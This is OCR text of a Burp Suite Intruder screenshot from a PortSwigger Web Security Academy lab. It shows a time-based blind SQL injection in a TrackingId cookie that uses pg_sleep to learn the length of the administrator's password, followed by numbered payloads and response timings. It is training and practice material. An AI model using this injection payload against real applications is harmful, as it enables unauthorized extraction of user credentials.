 Sniper attack
Start attack
Target https://0a1a003403561d218098cbf2009300ca.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /login HTTP/2
2 Host: 0a1a003403561d218098cbf2009300ca.web-security-academy.net
3 Cookie: TrackingId=s6yrystpFbrFp3D9'||(SELECT CASE WHEN (LENGTH(password)=§1§) THEN
pg_sleep(10) ELSE pg_sleep(0) END FROM users WHERE username='administrator')--; session=
JTkaYunQHlwdBvLsGbcHL3oD3VjIsaRo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1a003403561d218098cbf2009300ca.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 50
Request count: 50
Payload configuration
This payload type generates numeric payloads within
a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 50
Step: 1
How many:
Number format
Base: Decimal Hex
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Respon... Error
20 20 200 10234
49 49 200 480
48 48 200 385
1 1 200 255
3 3 200 242
29 29 200 241
31 31 200 241
32 32 200 241
41 41 200 241
45 45 200 240
24 24 200 239
34 34 200 239
42 42 200 238
44 44 200 238
10 10 200 229
18 18 200 228
14 14 200 227
§ Payloads
Resource pool
Settings